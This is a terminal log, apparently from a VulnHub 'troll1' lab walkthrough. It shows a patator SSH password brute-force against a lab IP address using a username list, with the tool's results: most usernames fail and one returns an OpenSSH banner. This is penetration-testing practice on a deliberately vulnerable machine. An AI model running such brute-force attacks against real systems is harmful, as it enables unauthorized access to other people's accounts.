 root@kali:~/vulnhub/troll1# patator ssh_login host=192.168.56.115 user=FILE0 0=/root/vulnhub/troll1/users.txt password=Pass.txt
10:04:23 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.8.6 at 2021-01-21 10:04 EST
10:04:23 patator    INFO -
10:04:23 patator    INFO - code  size    time | candidate                          |   num | mesg
10:04:23 patator    INFO - -----------------------------------------------------------------------------
10:04:23 patator    INFO - 0     39     0.170 | overflow                           |    10 | SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
10:04:26 patator    INFO - 1     22     2.633 | maleus                             |     1 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.640 | ps-aux                             |     2 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.635 | felux                              |     3 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.638 | Eagle11                            |     4 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.642 | usmc8892                           |     6 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.635 | blawrg                             |     7 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.634 | wytshadow                          |     8 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.597 | vis1t0r                            |     9 | Authentication failed.
10:04:26 patator    INFO - 1     22     2.596 | genphlux                           |     5 | Authentication failed.
10:04:27 patator    INFO - 1     22     1.453 |                                    |    11 | Authentication failed.
10:04:27 patator    INFO - Hits/Done/Skip/Fail/Size: 11/11/0/0/11, Avg: 2 r/s, Time: 0h 0m 4s
root@kali:~/vulnhub/troll1#